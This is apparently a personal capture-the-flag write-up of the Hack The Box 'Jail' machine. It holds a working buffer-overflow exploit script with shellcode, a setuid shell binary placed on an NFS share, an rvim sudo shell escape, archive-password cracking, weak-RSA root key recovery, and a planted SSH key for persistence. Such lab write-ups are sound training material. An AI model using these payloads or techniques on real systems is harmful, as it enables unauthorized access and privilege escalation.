- Published on
HTB Jail
- Authors

- Name
- collinhacks
- @collinhacks
Jail
Enumeration
nmap find all ports
nmap -p- -Pn <ip> -o full-enumerate.nmap
└─$ nmap -p- -Pn $IP --open -o full-enumerate.nmap 1 ⨯ 1 ⚙
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-06 16:46 EDT
Nmap scan report for 10.129.188.8
Host is up (0.086s latency).
Not shown: 65235 filtered tcp ports (no-response), 294 filtered tcp ports (host-unreach)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
2049/tcp open nfs
7411/tcp open daqstream
20048/tcp open mountd
Nmap done: 1 IP address (1 host up) scanned in 392.43 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 22,80,111,2049,7411,20048 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap 1 ⚙
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-06 16:54 EDT
Nmap scan report for 10.129.188.8
Host is up (0.060s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1 (protocol 2.0)
| ssh-hostkey:
| 2048 cd:ec:19:7c:da:dc:16:e2:a3:9d:42:f3:18:4b:e6:4d (RSA)
| 256 af:94:9f:2f:21:d0:e0:1d:ae:8e:7f:1d:7b:d7:42:ef (ECDSA)
|_ 256 6b:f8:dc:27:4f:1c:89:67:a4:67:c5:ed:07:53:af:97 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS))
|_http-server-header: Apache/2.4.6 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-methods:
|_ Potentially risky methods: TRACE
| http-headers:
| Date: Sun, 06 Aug 2023 20:57:10 GMT
| Server: Apache/2.4.6 (CentOS)
| Last-Modified: Mon, 26 Jun 2017 01:11:46 GMT
| ETag: "83a-552d2a27c66d2"
| Accept-Ranges: bytes
| Content-Length: 2106
| Connection: close
| Content-Type: text/html; charset=UTF-8
|
|_ (Request type: HEAD)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 42982/udp6 nlockmgr
| 100021 1,3,4 45490/tcp nlockmgr
| 100021 1,3,4 45693/tcp6 nlockmgr
| 100021 1,3,4 56715/udp nlockmgr
| 100024 1 47214/udp status
| 100024 1 47678/tcp status
| 100024 1 50624/udp6 status
| 100024 1 55148/tcp6 status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
7411/tcp open daqstream?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NULL, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns:
|_ OK Ready. Send USER command.
20048/tcp open mountd 1-3 (RPC #100005)
nmap vuln scan
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
nothing
Port Enumeration
**Port 22
SSH-2.0-OpenSSH_6.6.1
********Port 80
Server: Apache/2.4.6 (CentOS)
- google search Apache httpd 2.4.6
This means we are CentOS 7
- FFUF finds
/jailuser
Files here contain jail.c, and in jail.c we see strcpy so that means we probably have Buffer Overflow.
- Port 7411 is in this code which is open in nmap
compile.sh
gcc -o jail jail.c -m32 -z execstack -
service jail stop
cp jail /usr/local/bin/jail
service jail start
changed to ⬇️
gcc -o jail jail.c -m32 -z execstack -ggdb
./compile.sh→./jailps aux | grep jail= pid = 42452gdb --pid=42452- run it with
r - Locally we can connect to it now
nc 10.0.2.15 7411(eth0 cuz local host) - Try random credentials
└─$ nc 10.0.2.15 7411
OK Ready. Send USER command.
USER admin
OK Send PASS command.
PASS balls
Incorrect username and/or password.
ERR Authentication failed.
- Try debug mode with a random password as well
└─$ nc 10.0.2.15 7411
OK Ready. Send USER command.
DEBUG
OK DEBUG mode on.
USER admin
OK Send PASS command.
PASS ASD
Debug: userpass buffer @ 0xffffc660
Incorrect username and/or password.
ERR Authentication failed.
Port 7411
telnet 10.129.188.8 7411
Trying 10.129.188.8...
Connected to 10.129.188.8.
Escape character is '^]'.
OK Ready. Send USER command.
Exploitation
**********Port x
Foothold
- Python script
from pwn import *
shellcode = b"\x6a\x02\x5b\x6a\x29\x58\xcd\x80\x48\x89\xc6\x31\xc9\x56\x5b\x6a\x3f\x58\xcd\x80\x41\x80\xf9\x03\x75\xf5\x6a\x0b\x58\x99\x52\x31\xf6\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80"
payload = b"A"*28 + p32(0xffffd630) + shellcode
r = remote('10.129.188.8', 7411)
print(r.recv(1024))
r.sendline(b'USER admin')
print(r.recv(1024))
r.sendline(b'PASS ' + payload)
r.interactive()

python exploit2.py
python exploit2.py 130 ⨯
[+] Opening connection to 10.129.188.8 on port 7411: Done
b'OK Ready. Send USER command.\n'
b'OK Send PASS command.\n'
[*] Switching to interactive mode
$ whoami
nobody
$
Here we:
- First import the
pwnlibrary, which provides tools and utilities for binary exploitation. - Send shellcode, which essentially is a sequence of bytes establishing a reverse shell
payload = b"A"*28 + p32(0xffffd630) + shellcodeSend apayload=whereb"A"*28is our “junk” section. It is used to fill up space in the buffer until the return address on the stack can be overwritten. The number 28 is specific to the vulnerability being exploited — in this case, it’s suggesting that 28 bytes are needed to reach the point in memory where the return address or other control data is stored.- p32 function from
pwnto pack the address0xfffffd630into a 32-bit endian representation. This address is the location where we want the program’s instruction pointer to jump to. It’s where the execution diverts to run the shellcode.
- p32 function from
r = remote('10.129.188.8', 7411)remote connection to our targetprint(r.recv(1024))receive the server bannerr.sendline(b'USER admin') print(r.recv(1024))tells the script to send the string USER admin, followed by a newline to the server and then waits to receive another messager.sendline(b'PASS ' + payload)This is where our payload is sent. It is prefixed with PASS which suggest that we are sending a Password.r.interactive()puts the shell into an interactive shell mode so we can now interact with the exploited system.
Root
- We are in a sandbox environment. First thing we need to do is breakout.
script /dev/null -c bashid- tells us that not only the
uidandgidandgroupsbut alsocontextis being used, which is a SELinux bug.
- tells us that not only the
mount both shares to the open mounts on the target
We know
nfsis open as well.showmount -e 10.129.188.8
mkdir -p /mnt/jail/{opt,nfsshare}mount -t nfs 10.129.188.8:/var/nfsshare /mnt/nfssharemount -t nfs 10.129.188.8:/opt /mnt/opt
write permissions
ls -la
ls -la 130 ⨯
total 8
drwxr-xr-x 4 root root 4096 Aug 6 21:21 .
drwxr-xr-x 3 root root 4096 Aug 6 21:21 ..
drwx-wx--x 2 root collinhacks 6 Jul 3 2017 nfsshare
drwxr-xr-x 4 root root 33 Jun 25 2017 opt


- We can see for
nfsshare, we can write, but not read. I underlined it. - We can write to
nfsshareonly ascollinhacks. This is because my/etc/groupand/etc/passwdis group 1000. Idk why.
nano collinhacks.c
#define _GNU_SOURCE
#include <stdlib.h>
#include <unistd.h>
int main(void) {
setresuid(1000, 1000, 1000);
system("/bin/bash");
return 0;
}
gcc bin.c -o /mnt/nfsshare/binchmod 4777 /mnt/nfshare/bin
exploit our new .c script
- Now we go back to the shell we got, we can see it exists

but as frank…
- Trying to execute it we cant because
gcccompiled on my machine is lightyears of a version ahead, the box wants gcc 2.34 - Tried placing the
.cfile in the file share directory and compiling it on the compromised machine but no luck, even tried downloading some old version of gcc

Lets try compiling with an old version of gcc
Locally, move our exploit
bin.cto our new container:mv bin.c /var/lib/machines/jail/root
This puts our exploit in the
/rootdirectory of our new container:
Compile it here
gcc bin.c -o bin
Move it out of our container that has this old version of gcc to our lab directory
mv bin /home/collinhacks/Lab/HTB/JailThis has to be from my root user, not from the container, the container cant talk anywhere else

Now since we need to have an id of 1000, which collinhacks has, we can mv it from here to our mounted share
mv bin /mnt/nfsshare/binchmod 4777 /mnt/nfsshare/bin

Now we can become frank with
/var/nfsshare/bin

Another user… adm
sudo -l

- vim is exploitable so I think we can just GTFObin it
sudo -u adm /usr/bin/rvim /var/www/html/jailuser/dev/jail.c- vim is opened
:py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")

now we can go for root maybe?
- Lets first look for files from
admfind / -group adm 2>/dev/null- a lot of random bs in
/proc find / -group adm 2>/dev/null | grep -v -e ^/proc
- We can see a note
cat /var/adm/.keys/note.txt
Note from Administrator:
Frank, for the last time, your password for anything encrypted must be your last name followed by a 4 digit number and a symbol.
- There is also
/var/adm/.keys/keys.rarso let’s try and download it maybecd /var/adm/.keyscp keys.rar /tmp/chmod 666 /tmp/keys.rar
We come back to this with
scpin a few steps - But now we need an ssh session for frank because this file is owned by fucking frank, this is our
-ifile forscp
ssh session as frank for persistence
Open new session and re-exploit to frank
Locally:
ssh-keygen -t ed25519 -C "nobody@nothing"- spam enter, should make file in
/home/collinhacks/.ssh/id_ed25519&/home/collinhacks/.ssh/id_ed25519.pub cat ~/.ssh/id_ed25519.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL0IasJf9Dy0QuI+io2QZcp7W1O0Lmi8k6OlihZmaqgq nobody@nothingd. copy this
On frank:
cd /home/frank/.sshecho "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL0IasJf9Dy0QuI+io2QZcp7W1O0Lmi8k6OlihZmaqgq nobody@nothing" >> ~/.ssh/authorized_keys
Locally:
ssh -i ~/.ssh/id_ed25519 frank@10.129.188.8

now we can transfer that keys.rar file
scp -i ~/.ssh/id_ed25519 frank@10.129.188.8:/tmp/keys.rar .
unrar x keys.rar

- We need a password, lets try to crack it boi
rar2john keys.rar | tee keys.rar.hash
! file name: rootauthorizedsshkey.pub
keys.rar:$RAR3$*1*723eaa0f90898667*eeb44b5b*384*451*1*a4ef3a3b7fab5f8ea48bd08c77bfaa082d3da7dc432f9805f1683073b9992bdc24893a6f5cee2f9a6339d1b6ab155262e798c3de5f49f2f6abe623026fcf8bae99f67bbf6b5c52b392d049d9edff7122d46514afdf7710164dbef5be373c30e3503e8843a1556e373bdaccbaffc6ccbbb93c318b49585447b0b4f02178b464caddfefc9d545abbbd08943d86edec7d12b1c5d8e1cac47fd6a79fd890ca5e95d37e2d96e319f5543a0e6917939dde9126dbdff0a4e7fd616fdaa3d91a414143535bbd1f4086c35e370ea7ea8a7ab97c71fa43768ec90d165b98906e61de7380510048a1eb7b0deca6a43f819acd3ba9bf56f23f6546ba0d39aa860b8760a0bcdfc73d273cc3996e7675a7ae3cc66d753cf6074127cf9781755d972dba1fc7a640de7218728e8324cbd4f4dc4e7da2e09d38ff256455020523a0481051d732583116a03621f8045b01f1beab2a91845f2e8e052a61635b5d8f05c4cb2b4cf75c586cfcdf8f0e66c3161fd352e52f3f29e2281995356217e93ffeaca388a15829d6*33:1::rootauthorizedsshkey.pub
example:

password clue
/.local/.frankhas what looks to be random shit
Szszsz! Mlylwb droo tfvhh nb mvd kzhhdliw! Lmob z uvd ofxpb hlfoh szev Vhxzkvw uiln Zoxzgiza zorev orpv R wrw!!!
- But if we put it in https://quipqiup.com/ it will decode it for us

- Hahaha! Nobody will guess my new password! Only a few lucky souls have Escaped from Alcatraz alive like I did!!!
- So Alcatraz was mainly based around John Anglin, Clarence Anglin, and Frank Morris. Given that the user on Jail is Frank, the password is most likely Morris something.
- We can generate a wordlist with
hashcatwhich is pretty neat!hashcat --stdout -a 3 Morris?d?d?d?d?s > frank-passwords- This will mask a brute force attack, assuming that “Morris” is in the password, and then some odd digits followed by a special character.
hashcat keys.rar.hash --wordlist frank-passwords
Morris1962! this box is fucking ridiculous lol it is more so a puzzle than actual hacking
unrar x keys.rar→Morris1962!- creates
rootauthorizedsshkey.pub
- creates
crack public key
cat rootauthorizedsshkey.pub
-----BEGIN PUBLIC KEY-----
MIIBIDANBgkqhkiG9w0BAQEFAAOCAQ0AMIIBCAKBgQYHLL65S3kVbhZ6kJnpf072
YPH4Clvxj/41tzMVp/O3PCRVkDK/CpfBCS5PQV+mAcghLpSzTnFUzs69Ys466M//
DmcIo1pJGKy8LDrwdpsSjVmvSgg39nCoOYMiAUVF0T0c47eUCmBloX/K8QjId6Pd
D/qlaFM8B87MHZlW1fqe6QKBgQVY7NdIxerjKu5eOsRE8HTDAw9BLYUyoYeAe4/w
Wt2/7A1Xgi5ckTFMG5EXhfv67GfCFE3jCpn2sd5e6zqBoKlHwAk52w4jSihdzGAx
I85LArqOGc6QoVPS7jx5h5bK/3Oqm3siimo8O1BJ+mKGy9Owg9oZhBl28CfRyFug
a99GCw==
-----END PUBLIC KEY-----
- To crack public keys, we can use https://github.com/RsaCtfTool/RsaCtfTool
cd /opt && sudo git clone https://github.com/RsaCtfTool/RsaCtfToolsudo /opt/RsaCtfTool/RsaCtfTool.py --publickey rootauthorizedsshkey.pub --private

- Copy the RSA private key
nano root.key→ paste the contents chmod 600 root.keyssh root@10.129.188.8 -i root.key -o PubkeyAcceptedKeyTypes=+ssh-rsa

gg jail wtf
Useful resource links
https://www.linkedin.com/pulse/compiling-exploits-old-machines-chance-johnson/
https://github.com/RsaCtfTool/RsaCtfTool
Lessons Learned
PubkeyAcceptedKeyTypes=+ssh-rsa
- Buffer Overflow